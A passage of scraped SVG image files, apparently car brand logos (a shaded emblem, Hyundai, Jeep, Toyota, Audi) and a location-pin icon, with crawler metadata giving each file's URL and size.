	<stop  offset="0.5" style="stop-color:#667075"/>
	<stop  offset="0.6" style="stop-color:#535C63"/>
	<stop  offset="0.7" style="stop-color:#475158"/>
	<stop  offset="0.8" style="stop-color:#434D54"/>
	<stop  offset="1" style="stop-color:#475157"/>
</linearGradient>
<path class="st0" d="M146.2,79.2c0,27.7-22.5,50.2-50.2,50.2S45.8,107,45.8,79.2S68.3,29,96,29C123.7,29,146.2,51.4,146.2,79.2
	C146.2,79.2,146.2,79.2,146.2,79.2z M96,32c-26.1,0-47.2,21.1-47.2,47.2s21.1,47.2,47.2,47.2s47.2-21.1,47.2-47.2l0,0
	c0.1-26-20.9-47.1-46.9-47.2C96.2,32,96.1,32,96,32z"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="59.891" y1="435.6976" x2="132.143" y2="496.3893" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#0B1F2A"/>
	<stop  offset="0.2" style="stop-color:#333F47"/>
	<stop  offset="0.5" style="stop-color:#777F84"/>
	<stop  offset="0.5" style="stop-color:#81898D"/>
	<stop  offset="0.7" style="stop-color:#B3B8B8"/>
	<stop  offset="0.8" style="stop-color:#D2D5D3"/>
	<stop  offset="0.8" style="stop-color:#DEE0DD"/>
	<stop  offset="1" style="stop-color:#FBFBFB"/>
</linearGradient>
<path class="st1" d="M96,32c-26.1,0-47.2,21.1-47.2,47.2s21.1,47.2,47.2,47.2s47.2-21.1,47.2-47.2l0,0c0.1-26-20.9-47.1-46.9-47.2
	C96.2,32,96.1,32,96,32z M96,123.3c-24.4,0-44.1-19.8-44.1-44.1S71.6,35.1,96,35.1s44.1,19.8,44.1,44.1
	C140.1,103.6,120.4,123.3,96,123.3C96,123.3,96,123.3,96,123.3z"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="2056.1123" y1="709.52" x2="2091.2561" y2="806.1246" gradientTransform="matrix(-1 0 0 -1 2169.6726 837.0071)">
	<stop  offset="0" style="stop-color:#E1E3E1"/>
	<stop  offset="0.1" style="stop-color:#C1C5C4"/>
	<stop  offset="0.3" style="stop-color:#9BA1A2"/>
	<stop  offset="0.5" style="stop-color:#7D8487"/>
	<stop  offset="0.7" style="stop-color:#687074;stop-opacity:0"/>
	<stop  offset="0.8" style="stop-color:#5B6469;stop-opacity:0"/>
	<stop  offset="1" style="stop-color:#576065;stop-opacity:0"/>
</linearGradient>
<path class="st2" d="M96,129.4c27.7,0,50.2-22.5,50.2-50.2S123.7,29,96,29S45.8,51.5,45.8,79.2c0,0,0,0,0,0
	C45.8,106.9,68.2,129.4,96,129.4C96,129.4,96,129.4,96,129.4z M96,27.9c28.4,0,51.4,23,51.4,51.4s-23,51.4-51.4,51.4
	s-51.4-23-51.4-51.4c0,0,0,0,0,0C44.7,50.9,67.7,27.9,96,27.9z"/>
<path class="st3" d="M48.2,79.4c0-26.4,21.4-47.9,47.8-48l0,0c26.4,0,47.8,21.5,47.8,47.9c0,0,0,0,0,0.1l0,0
	c0,26.3-21.4,47.7-47.7,47.7c0,0-0.1,0-0.1,0l0,0C69.7,127.1,48.2,105.8,48.2,79.4C48.2,79.4,48.2,79.4,48.2,79.4z M63.1,46.3
	C54.3,55.1,49.3,67,49.3,79.4l0,0c0,12.3,4.9,24.2,13.6,32.9l0,0c8.8,8.7,20.7,13.6,33.1,13.6l0,0c12.4,0.1,24.2-4.9,32.9-13.6l0,0
	c8.8-8.7,13.7-20.5,13.6-32.9l0,0c0-12.4-4.9-24.3-13.6-33.1l0,0c-8.7-8.8-20.5-13.8-32.9-13.8l0,0C83.6,32.5,71.8,37.5,63.1,46.3z"
	/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="73.8278" y1="427.7289" x2="118.116" y2="504.431" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#E1E3E1"/>
	<stop  offset="0.1" style="stop-color:#C1C5C4"/>
	<stop  offset="0.3" style="stop-color:#9BA1A2"/>
	<stop  offset="0.5" style="stop-color:#7D8487"/>
	<stop  offset="0.7" style="stop-color:#687074;stop-opacity:0"/>
	<stop  offset="0.8" style="stop-color:#5B6469;stop-opacity:0"/>
	<stop  offset="1" style="stop-color:#576065;stop-opacity:0"/>
</linearGradient>
<path class="st4" d="M96,123.5c-24.5,0-44.4-19.8-44.5-44.3s19.8-44.4,44.3-44.5s44.4,19.8,44.5,44.3c0,11.8-4.7,23.1-13,31.5
	C119,118.9,107.7,123.5,96,123.5z M96,122.2c23.7,0,42.8-19.2,42.8-42.9c0-23.7-19.2-42.8-42.9-42.8C84.5,36.5,73.7,41,65.7,49
	C57.5,57,52.9,67.9,53,79.2C53,103,72.2,122.2,96,122.2z"/>
<path class="st3" d="M135,100.1c-0.8-0.6-31.8-25.2-31.8-25.2L96,33.6c-0.6,0.2-1.1,0.7-1.4,1.3L89.4,75L57.5,99.6
	c0,0-0.6,0.8-1,1.3c-0.1,0.4-0.2,0.8-0.2,1.3l0,0L95.8,86l39.5,16.2l0,0C135.6,101.5,135.4,100.7,135,100.1z"/>
<path class="st5" d="M96.3,80.5L96,87.9l36.3,14.6c1,0.6,2.3,0.4,3.2-0.3L96.8,80.3c-0.1-0.1-0.3-0.1-0.4,0.1
	C96.3,80.4,96.3,80.5,96.3,80.5z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="116.044" y1="477.9296" x2="113.316" y2="482.4228" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#27343C"/>
	<stop  offset="1" style="stop-color:#00111E;stop-opacity:0"/>
</linearGradient>
<path class="st6" d="M96.3,80.5c1.3,2.2,2.8,4.3,4.5,6.3c2.3,2.4,5,4.5,7.9,6.3l23.6,9.5c1,0.6,2.3,0.4,3.2-0.3L96.8,80.3
	c-0.1-0.1-0.3-0.1-0.4,0.1C96.3,80.4,96.3,80.5,96.3,80.5z"/>
<path class="st7" d="M135.3,100.7c0-0.2-0.2-0.3-0.3-0.6l-33.1-24.2l-4.5,2.9c0,0,0.3,0.2,0.5,0c0.8-0.2,1.6-0.2,2.4,0
	c0.8,0.3,35,22.1,35,22.1V100.7z"/>
<path class="st8" d="M134.2,99.3l-30.8-24.4l0,0l-1.4,1l33.1,24.4C134.8,99.9,134.5,99.6,134.2,99.3z"/>
<path class="st5" d="M96.8,78.1l-0.2,0.2c0,0,0,0.3,0.3,0.2c0.2-0.2,4.8-2.6,6.4-3.5l-5.6-38.5c0-1.2-0.8-2.2-1.9-2.6l0.6,44.6
	L96.8,78.1z"/>
<path class="st7" d="M94.1,36.4v2.1l-3.5,35.5c0,0.5,0.2,1,0.6,1.3l2.1,1.6l1.4-39.2l0.2-3C94.4,35.1,94.1,35.7,94.1,36.4z"/>
<path class="st7" d="M92.1,77.5l-1.9-1.6L57.6,99.4c0,0-1,0.6-1.1,1.3l0,0l1.1-0.6l0,0l34.2-21.5C92.5,78.3,92.6,77.9,92.1,77.5z"/>
<path class="st5" d="M95.5,80.5c0-0.2-0.2-0.3-0.3-0.2l-38.8,22c0.9,0.7,2.2,0.8,3.2,0.3L95.8,88L95.5,80.5z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="108.1602" y1="461.4323" x2="103.667" y2="454.2109" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0.1" style="stop-color:#02131F"/>
	<stop  offset="0.9" style="stop-color:#02131F;stop-opacity:0"/>
</linearGradient>
<path class="st9" d="M96.6,78.3l0.2-0.2L96.6,78.3L96.6,78.3c0,0.1,0.1,0.2,0.2,0.2c0,0,0,0,0,0H97c0.2-0.2,4.8-2.6,6.4-3.5
	l-0.6-4.7l0,0l-5-33.9c0-0.5-0.1-1-0.5-1.4c0,0,2.4,32.4,2.4,35.9C99.7,73.6,98.6,76.3,96.6,78.3z"/>
<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="95.973" y1="473.0303" x2="89.2332" y2="474.9559" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0.2" style="stop-color:#02131F"/>
	<stop  offset="0.9" style="stop-color:#02131F;stop-opacity:0"/>
</linearGradient>
<path class="st10" d="M95.5,80.5c0-0.2-0.2-0.3-0.3-0.2l-38.8,22c0.9,0.7,2.2,0.8,3.2,0.3L95.8,88L95.5,80.5z"/>
<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="78.0132" y1="481.9561" x2="77.0503" y2="479.549" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#02131F"/>
	<stop  offset="0.1" style="stop-color:#02131F"/>
	<stop  offset="1" style="stop-color:#02131F;stop-opacity:0"/>
</linearGradient>
<path class="st11" d="M59.6,102.5l36.3-14.6l-0.3-7.1c-0.7,2.5-2.5,4.5-4.8,5.6l0,0C88.5,87.7,67,98.3,59.3,102
	c-0.5,0.3-0.9,0.5-1.4,0.6C58.4,102.9,59.1,102.9,59.6,102.5z"/>
<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="101.7797" y1="442.3368" x2="96.3237" y2="442.9787" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0.3" style="stop-color:#02131F"/>
	<stop  offset="0.8" style="stop-color:#02131F;stop-opacity:0"/>
</linearGradient>
<path class="st12" d="M96.8,78.1l-0.2,0.2c0,0,0,0.3,0.3,0.2c0.2-0.2,4.8-2.6,6.4-3.5l-5.6-38.5c0-1.2-0.8-2.2-1.9-2.6l0.6,44.6
	L96.8,78.1z"/>
<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="101.9495" y1="442.2451" x2="98.2586" y2="442.7265" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0.4" style="stop-color:#27343C"/>
	<stop  offset="1" style="stop-color:#3B474E;stop-opacity:0"/>
</linearGradient>
<path class="st13" d="M96.8,78.1l-0.2,0.2c0,0,0,0.3,0.3,0.2c0.2-0.2,4.8-2.6,6.4-3.5l-5.6-38.5c0-1.2-0.8-2.2-1.9-2.6l0.6,44.6
	L96.8,78.1z"/>
<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="44.0702" y1="467.398" x2="88.8422" y2="493.2341" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#24303A;stop-opacity:0"/>
	<stop  offset="0" style="stop-color:#25323B;stop-opacity:0"/>
	<stop  offset="0.1" style="stop-color:#27343C"/>
</linearGradient>
<path class="st14" d="M52.8,99.1C51.7,96.5,45.3,84,52.4,60h-2.7c-1.4,4.8-2.6,7.7-3.2,12c0,0-0.3,1.6-0.5,3.4
	c-0.1,1.3-0.2,2.6-0.2,3.9c0,9.6,2.4,15.2,2.4,15.2c2.5,7.9,7,15.1,13.2,20.7c5.3,4.7,13.5,8.2,20.2,9.5
	C80.4,124.5,61.2,116.3,52.8,99.1z"/>
<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="95.9198" y1="474.7292" x2="95.9198" y2="467.0266" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0.3" style="stop-color:#A5ABAF"/>
	<stop  offset="1" style="stop-color:#A5ABAF;stop-opacity:0"/>
</linearGradient>
<path class="st15" d="M96.6,80.2h-1.4c0.2,0,0.3,0,0.3,0.2l0.3,7.4H96l0.3-7.4C96.3,80.2,96.5,80,96.6,80.2L96.6,80.2z"/>
<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="121.114" y1="418.4033" x2="121.114" y2="516.2917" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0" style="stop-color:#DEE0DD"/>
	<stop  offset="0" style="stop-color:#C5C9C7"/>
	<stop  offset="0" style="stop-color:#9EA4A5"/>
	<stop  offset="0" style="stop-color:#82898C"/>
	<stop  offset="0" style="stop-color:#71797D"/>
	<stop  offset="0" style="stop-color:#6B7378"/>
	<stop  offset="0.2" style="stop-color:#333F47"/>
	<stop  offset="0.5" style="stop-color:#27343C"/>
	<stop  offset="0.8" style="stop-color:#333F47"/>
	<stop  offset="1" style="stop-color:#434D54"/>
</linearGradient>
<path class="st16" d="M112,31.6c16.8,6.4,32.7,24.1,32.7,46.4c0.1,26.9-21.6,48.8-48.4,48.9c-0.1,0-0.2,0-0.3,0v2.6
	c27.8,0,50.2-22.5,50.2-50.3C146.2,57.6,132.5,38.5,112,31.6z"/>
<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="136.5822" y1="427.6989" x2="114.9184" y2="459.4724" gradientTransform="matrix(1 0 0 1 0 -386.847)">
	<stop  offset="0.7" style="stop-color:#27343C"/>
	<stop  offset="0.7" style="stop-color:#2B373F"/>
	<stop  offset="0.7" style="stop-color:#36424A"/>
	<stop  offset="0.7" style="stop-color:#49545B"/>
	<stop  offset="0.8" style="stop-color:#646D73;stop-opacity:0"/>
	<stop  offset="0.8" style="stop-color:#868D92;stop-opacity:0"/>
	<stop  offset="0.8" style="stop-color:#B0B5B8;stop-opacity:0"/>
	<stop  offset="0.8" style="stop-color:#E1E3E4;stop-opacity:0"/>
	<stop  offset="0.8" style="stop-color:#FFFFFF;stop-opacity:0"/>
</linearGradient>
<path class="st17" d="M139,60.3c-11.2-25.8-36.6-27.3-38-27.4h-0.2c19.4,3.5,31.8,16.2,36.1,29.5v0.2c1.9,5.3,3,10.9,3,16.5
	c0.1,6.1-1.1,12.1-3.5,17.7c-0.2,0.8-0.3,1.8-0.5,1.8h2.6C146.2,84,142.9,69.4,139,60.3z"/>
<path class="st18" d="M48.2,79.4c0-26.4,21.4-47.9,47.8-48l0,0c26.4,0,47.8,21.5,47.8,47.9c0,0,0,0,0,0.1l0,0
	c0,26.3-21.4,47.7-47.7,47.7c0,0-0.1,0-0.1,0l0,0C69.7,127.1,48.2,105.8,48.2,79.4C48.2,79.4,48.2,79.4,48.2,79.4z M63.1,46.3
	C54.3,55.1,49.3,67,49.3,79.4l0,0c0,12.3,4.9,24.2,13.6,32.9l0,0c8.8,8.7,20.7,13.6,33.1,13.6l0,0c12.4,0.1,24.2-4.9,32.9-13.6l0,0
	c8.8-8.7,13.7-20.5,13.6-32.9l0,0c0-12.4-4.9-24.3-13.6-33.1l0,0c-8.7-8.8-20.5-13.8-32.9-13.8l0,0C83.6,32.5,71.8,37.5,63.1,46.3z"
	/>
<path class="st19" d="M57.3,99.8L57.3,99.8l32.7-23.6c1.6,0.9,3.3,1.6,5,2.2c0.3,0.2,0.3-0.2,0.3-0.2l-4-3.4
	c-0.4-0.3-0.7-0.8-0.6-1.3l3.9-38.7c-0.2,0.2-0.2,0.5-0.3,0.6c-0.1,0.2-0.2,0.5-0.2,0.8L88.5,75L57.6,99.3
	C57.5,99.4,57.3,99.6,57.3,99.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/hyundai.svg
body_size: 1858
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g fill="#002c5f"><path d="M96.84 107.554c34.297 0 62.154-14.278 62.154-31.777C158.994 58.14 131.137 44 96.84 44S34.686 58.279 34.686 75.777s27.857 31.777 62.154 31.777zm11.619-15.678c-.98 2.38-2.8 7.559-6.86 9.519a10.85 10.85 0 0 1-4.2.98h-.56a105.471 105.471 0 0 1-31.076-4.34.489.489 0 0 1-.28-.14c-.84-.28-1.26-.7-1.26-1.12a1.417 1.417 0 0 1 .56-.98l.56-.56c2.1-1.68 8.26-6.16 20.018-10.639a99.398 99.398 0 0 1 14.559-4.62c3.08-.56 14.698-2.379 8.539 11.9zm31.357-32.057c.28-.42.56-.7.98-.7a1.865 1.865 0 0 1 1.26.42c7.28 4.48 11.619 10.079 11.619 16.098 0 10.92-14.139 20.438-34.297 24.498-1.26.28-2.1.28-2.52-.14a.813.813 0 0 1 0-.98 2.457 2.457 0 0 1 .56-.7c10.92-13.019 19.318-32.057 21.698-37.516a2.143 2.143 0 0 0 .7-.98zm-54.595-.42c.98-2.38 2.8-7.56 6.86-9.52a10.85 10.85 0 0 1 4.199-.98h.56a105.471 105.471 0 0 1 31.077 4.34l.28.14c.84.28 1.26.7 1.26 1.12a1.417 1.417 0 0 1-.56.98l-.56.56c-2.1 1.68-8.26 6.16-20.018 10.639a99.4 99.4 0 0 1-14.559 4.62c-2.94.7-14.698 2.52-8.539-11.9zm-11.199-8.26c1.26-.28 2.1-.28 2.52.14a.813.813 0 0 1 0 .98 2.457 2.457 0 0 1-.56.7c-11.06 13.019-19.458 32.057-21.838 37.657a6.087 6.087 0 0 1-.56.98c-.28.42-.56.7-.98.7a1.865 1.865 0 0 1-1.26-.42c-7.28-4.48-11.619-10.08-11.619-16.239 0-10.919 14.139-20.298 34.297-24.498zM25.166 120.293v9.66H14.107v-9.66H8.088v25.478h6.02v-10.22h11.058v10.22h6.02v-25.478h-.28m22.538 0l-6.44 10.08-6.299-10.08h-7.14l10.5 16.659v8.819h6.02v-8.82l10.498-16.658h-.56m20.018 0v18.618a1.255 1.255 0 0 1-1.26 1.26h-9.659v-19.878h-6.019v25.478h17.918a4.863 4.863 0 0 0 3.78-1.4 5.067 5.067 0 0 0 1.4-3.78v-20.298zm29.538 0H91.66v25.478h6.02v-20.018h9.659a1.175 1.175 0 0 1 1.26 1.26v18.618h6.02v-20.158a4.863 4.863 0 0 0-1.4-3.78c-.7-.98-1.96-1.4-3.64-1.4zm28.697 0h-17.918v25.478h17.918a4.827 4.827 0 0 0 5.18-5.18v-15.118a4.863 4.863 0 0 0-1.4-3.78 4.672 4.672 0 0 0-3.78-1.4zm-.84 6.86v11.758a1.255 1.255 0 0 1-1.26 1.26h-9.659v-14.418h9.66a1.293 1.293 0 0 1 1.26 1.4zm16.659-6.86a4.863 4.863 0 0 0-3.78 1.4 5.067 5.067 0 0 0-1.4 3.78v20.298h6.02v-7.84h11.059v7.84h6.019v-25.478zm11.759 5.46v6.579h-11.06v-5.32a1.25 1.25 0 0 1 1.26-1.26zm12.038-5.46h6.02v25.478h-6.02z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/jeep.svg
body_size: 1064
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M38.3 60.8v37.9c0 4.8-3.1 7.7-8.3 7.7-5.4 0-7.8-4.1-7.8-7.8v-6.9H8v7.1c0 13 7.6 19.8 22.1 19.8 8.7 0 15-2.6 18.8-7.6 2.6-3.6 4-8 3.9-12.5V60.8H38.3zm36.5 15.9c11.2 0 21 4.3 21 24.1H69.3c0 6.3 2.6 8.9 7.2 8.9 2.6.1 5-1.4 6.1-3.7h13.1c0 5.7-7.8 13.4-19.7 13.2-13.5 0-20.1-10-20.1-20.3s5.9-22.2 18.9-22.2zm8 16.1c0-3.8-2.1-7.5-7.1-7.5-4.8 0-6.4 3.4-6.4 7.5h13.5zm34.7-16.1c11.2 0 21 4.3 21 24.1H112c0 6.3 2.6 8.9 7.2 8.9 2.6.1 5-1.4 6.1-3.7h13.1c0 5.7-7.8 13.4-19.7 13.2-13.5 0-20.1-10-20.1-20.3s5.8-22.2 18.9-22.2zm8 16.1c0-3.8-2.1-7.5-7.1-7.5-4.8 0-6.4 3.4-6.4 7.5h13.5zm16.4 38.4v-53h13.2v6c.5-1.1 1.1-2.1 1.8-3 .9-1.1 3.4-4.1 10-4.1s16.9 4.6 16.9 20.9c0 12.6-6.1 21.8-16.7 21.8-5.8 0-8.4-2-10-3.2-.7-.5-1.3-1.1-1.8-1.8v16.4h-13.4zM155 98.5c-.2 7.8 1.5 12 8 12s7.4-7.1 7.4-12.4c0-5.4-1.2-10.6-8-10.6-4.2-.1-7.3 3.1-7.4 11zm26.6 31.5c-.8.8-1.7 1.2-2.8 1.2-1.1 0-2-.4-2.8-1.2-.8-.8-1.1-1.7-1.1-2.8 0-1.1.4-2 1.1-2.8.8-.8 1.7-1.1 2.8-1.1 1.1 0 2 .4 2.8 1.1.8.8 1.1 1.7 1.1 2.8 0 1.1-.3 2-1.1 2.8zm-5.2-5.1c-.7.7-1 1.5-1 2.4 0 .9.3 1.7 1 2.4s1.4 1 2.4 1c.9 0 1.7-.3 2.4-1s1-1.5 1-2.4c0-.9-.3-1.7-1-2.4s-1.5-1-2.4-1c-.9 0-1.7.3-2.4 1zm2.3.2c.5 0 .9.1 1.2.2.4.2.7.5.7 1.1 0 .4-.1.7-.4.8-.1.1-.4.2-.6.2.3.1.6.2.7.4.2.2.2.4.2.7v.9h-.7v-.4c0-.5-.1-.8-.4-1-.2-.1-.4-.1-.8-.1h-.6v1.7h-.8v-4.3h1.5zm.9.7c-.2-.1-.5-.2-.9-.2h-.7v1.6h.7c.3 0 .6 0 .7-.1.3-.1.4-.3.4-.7 0-.3 0-.5-.2-.6z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/toyota.svg
body_size: 420
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M96 38.4C46.9 38.4 7 64.2 7 96s39.9 57.6 89 57.6 89-25.8 89-57.6-39.9-57.6-89-57.6zm0 90.5c-7.3 0-13.3-14.4-13.7-32.5 4.4.4 9 .6 13.7.6s9.3-.2 13.7-.6c-.4 18.1-6.4 32.5-13.7 32.5zM83.3 82c2-12.8 6.9-21.9 12.7-21.9s10.8 9.1 12.7 21.9c-4.1.4-8.3.6-12.7.6s-8.7-.3-12.7-.6zM96 46.7C86.5 46.7 78.3 61 75.3 81c-18.1-2.8-30.7-9.3-30.7-16.7C44.6 54.2 67.6 46 96 46s51.4 8.2 51.4 18.3c0 7.5-12.6 13.9-30.7 16.7-3-20-11.2-34.3-20.7-34.3zM19.8 93.8c0-9.8 3.8-18.9 10.3-26.8-.1.5-.1 1.1-.1 1.7C30 81 48.4 91.5 74.2 95.3V98c0 22.9 6.4 42.3 15.3 48.9-39.1-2.3-69.7-25.2-69.7-53.1zm82.8 53.2c8.9-6.6 15.3-26 15.3-48.9v-2.7c25.7-3.9 44.2-14.3 44.2-26.6 0-.6 0-1.1-.1-1.7 6.5 7.9 10.3 17 10.3 26.8-.1 27.8-30.7 50.7-69.7 53.1z" fill="#282830"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newcarshop.it/images/resource/phone1-1.svg
body_size: 908
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.8125C6.00839 2.8125 3.5625 5.29431 3.5625 8.38163C3.5625 9.9384 4.18517 11.6625 5.20406 12.9938C6.22558 14.3287 7.57762 15.1875 9 15.1875C10.4224 15.1875 11.7744 14.3287 12.796 12.9938C13.8148 11.6625 14.4375 9.9384 14.4375 8.38163C14.4375 5.29431 11.9916 2.8125 9 2.8125ZM2.4375 8.38163C2.4375 4.69613 5.36419 1.6875 9 1.6875C12.6358 1.6875 15.5625 4.69613 15.5625 8.38163C15.5625 10.2113 14.8421 12.1714 13.6894 13.6775C12.5393 15.1803 10.8913 16.3125 9 16.3125C7.10866 16.3125 5.46071 15.1803 4.31065 13.6775C3.15797 12.1714 2.4375 10.2113 2.4375 8.38163Z" fill="#405FF2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.5625 7.875C6.5625 6.5288 7.65383 5.4375 9 5.4375C10.3462 5.4375 11.4375 6.5288 11.4375 7.875C11.4375 9.22117 10.3462 10.3125 9 10.3125C7.65383 10.3125 6.5625 9.22117 6.5625 7.875ZM9 6.5625C8.27513 6.5625 7.6875 7.15013 7.6875 7.875C7.6875 8.59987 8.27513 9.1875 9 9.1875C9.72487 9.1875 10.3125 8.59987 10.3125 7.875C10.3125 7.15013 9.72487 6.5625 9 6.5625Z" fill="#405FF2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/audi.svg
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M153.659 65.495a30.371 30.371 0 0 0-19.22 6.822 30.488 30.488 0 0 0-38.439 0 30.49 30.49 0 0 0-38.44 0 30.505 30.505 0 1 0 0 47.366 30.487 30.487 0 0 0 38.44 0 30.487 30.487 0 0 0 38.44 0 30.503 30.503 0 1 0 19.219-54.188zm-19.22 44.214a23.589 23.589 0 0 1 0-27.42 23.587 23.587 0 0 1 0 27.419zm-38.439 0a23.585 23.585 0 0 1 0-27.42 23.59 23.59 0 0 1 0 27.419zm-38.44 0a23.587 23.587 0 0 1 0-27.42 23.584 23.584 0 0 1 0 27.419zM14.728 96a23.608 23.608 0 0 1 37.985-18.731 30.471 30.471 0 0 0 0 37.46A23.608 23.608 0 0 1 14.726 96zm47.681 18.73a30.475 30.475 0 0 0 0-37.462 23.591 23.591 0 0 1 28.743 0 30.47 30.47 0 0 0 0 37.461 23.593 23.593 0 0 1-28.742 0zm38.44 0a30.47 30.47 0 0 0 0-37.463 23.595 23.595 0 0 1 28.744.001 30.47 30.47 0 0 0 0 37.461 23.595 23.595 0 0 1-28.744 0zm52.81 4.882a23.505 23.505 0 0 1-14.37-4.882 30.473 30.473 0 0 0-.002-37.462 23.611 23.611 0 1 1 14.374 42.343z"/></svg>